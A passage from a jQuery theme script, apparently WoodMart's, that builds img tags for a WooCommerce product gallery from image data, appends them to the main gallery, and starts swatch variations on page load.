					$html += '<img width="' + imagesData[key].width + '" height="' + imagesData[key].height + '" src="' + imagesData[key].src + '" class="' + imagesData[key].class + '" alt="' + imagesData[key].alt + '" title="' + imagesData[key].title + '" data-caption="' + imagesData[key].data_caption + '" data-src="' + imagesData[key].data_src + '"  data-large_image="' + imagesData[key].data_large_image + '" data-large_image_width="' + imagesData[key].data_large_image_width + '" data-large_image_height="' + imagesData[key].data_large_image_height + '" ' + srcset + ' sizes="' + imagesData[key].sizes + '" />';

					if (!isQuickView()) {
						$html += '</a>';
					}

					$html += '</figure></div>';

					$mainGallery.append($html);
				}
			}
		};
	};

	$(document).ready(function() {
		woodmartThemeModule.swatchesVariations();
	});
})(jQuery);
